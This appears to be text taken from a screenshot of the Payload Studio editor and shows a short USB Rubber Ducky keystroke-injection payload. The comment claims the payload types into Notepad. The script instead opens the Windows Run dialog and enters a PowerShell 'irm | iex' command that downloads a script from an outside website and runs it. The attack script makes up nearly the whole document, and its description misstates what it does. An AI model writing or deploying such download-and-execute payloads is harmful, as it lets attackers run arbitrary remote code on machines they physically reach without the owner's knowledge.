 Payload Studio
Upgrade to Pro | Shop | Docs | Payloads | Github
File | Edit | Settings | Tools | Help
USB Rubber Ducky > payload.txt *
DEF
1 REM payload to type something in notepad
2 REM AUTHOR cyb3rloud
3 DELAY 2000
4 WINDOWS r
5 DELAY 1000
6 STRINGLN powershell -command "irm https://www.leeholmes.com/projects/ps_html5/Invoke-PSHtml5.ps1 | iex"
7